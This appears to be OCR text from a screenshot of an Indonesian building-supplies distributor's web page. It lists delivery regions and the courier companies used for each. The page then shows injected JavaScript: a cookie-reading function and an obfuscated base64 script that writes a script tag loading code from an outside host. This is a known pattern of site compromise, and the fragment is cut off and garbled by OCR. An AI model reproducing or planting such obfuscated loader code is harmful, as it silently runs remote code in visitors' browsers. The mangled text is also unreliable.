
listrik
,
distributorbangunan.com
:
Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar,
Palembang, Lampung, Bandung, Jakarta.
(
Expedisi Multi Express
)
Jawa barat, jawa tengah, Surabaya, Malang.(
Expedisi
Wibowo
)
Semarang. (
Expedisi Maju Makmur)
function
getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSU